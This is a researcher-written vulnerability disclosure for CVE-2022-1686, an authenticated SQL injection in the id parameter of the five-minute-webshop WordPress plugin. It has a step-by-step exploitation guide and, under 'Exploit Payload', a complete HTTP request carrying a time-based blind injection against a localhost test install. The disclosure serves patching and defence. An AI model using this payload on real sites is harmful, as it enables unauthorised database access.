(2/2) five-minute-webshop 1.3.2 WordPress plugin SQL injection
Vulnerability Metadata
| Key | Value |
|---|---|
| Date of Disclosure | May 09 2022 |
| Affected Software | five-minute-webshop |
| Affected Software Type | WordPress plugin |
| Version | 1.3.2 |
| Weakness | SQL Injection |
| CWE ID | CWE-89 |
| CVE ID | CVE-2022-1686 |
| CVSS 3.x Base Score | 2.7 |
| CVSS 2.0 Base Score | 4.0 |
| Reporter | Daniel Krohmer, Shi Chen |
| Reporter Contact | daniel.krohmer@iese.fraunhofer.de |
| Link to Affected Software | https://wordpress.org/plugins/five-minute-webshop |
| Link to Vulnerability DB | https://nvd.nist.gov/vuln/detail/CVE-2022-1686 |
Vulnerability Description
The id query parameter in five-minute-webshop 1.3.2 is vulnerable to SQL injection. An authenticated attacker may abuse the Edit functionality of the plugin to craft a malicious GET request.
Exploitation Guide
This exploit requires an added product. For demonstration and evaluation purposes, this is done by calling a database query within the wordpress database: INSERT INTO fmwes_products VALUES (1, "test", "test", 50, 50, 0);.

Login as admin user. This attack requires at least admin privileges.

Go to Five Minute Webshop and then hit Manage products.

Choose the previously created product and click on Edit.

Clicking the previous button triggers the vulnerable request. id is the vulnerable query parameter.

A POC may look like the following request:


In the code, the vulnerability is triggered by unsanitized user input of id at line 8 in ./includes/pages/edit_product.php. The final database query is called at line 10.
Exploit Payload
Please note that cookies and nonces need to be changed according to your user settings, otherwise the exploit will not work. The SQL injection can be triggered by sending the request below.
GET /wp-admin/admin.php?page=fmwes_edit_product&id=1+AND+(SELECT+6037+FROM+(SELECT(SLEEP(5)))Uiuu) HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/wp-admin/admin.php?page=fmwes_products
DNT: 1
Connection: close
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=admin%7C1651742457%7CNFH9oxgPdUB0I5vQ0G9JsYZRz7fPrB6cCYyat4sPQUG%7C6af9672ff631b297870bbf4570e0d0bbb4e2fb79eb23af6720e85e7816ec4168; PHPSESSID=ggbg3ps61166g6trc1gqkkj2cf; wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=admin%7C1651742457%7CNFH9oxgPdUB0I5vQ0G9JsYZRz7fPrB6cCYyat4sPQUG%7Ce10b7e0de3a21c7ef652093e7f79ad29b7601994cdd120ec083ded4b636f3ba8; wp-settings-1=editor%3Dtinymce%26amplibraryContent%3Dbrowse%26wd_ads_manage_groups_tab%3Dpop; wp-settings-time-1=1651569658
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1